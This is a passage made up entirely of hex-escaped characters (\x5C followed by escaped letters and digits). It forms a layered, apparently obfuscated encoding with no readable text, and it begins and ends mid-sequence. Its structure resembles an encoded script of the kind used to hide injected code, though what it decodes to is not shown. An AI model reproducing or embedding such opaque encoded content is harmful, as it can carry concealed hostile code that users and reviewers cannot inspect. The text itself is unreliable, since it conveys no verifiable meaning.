5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x77\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x64\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x6C\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\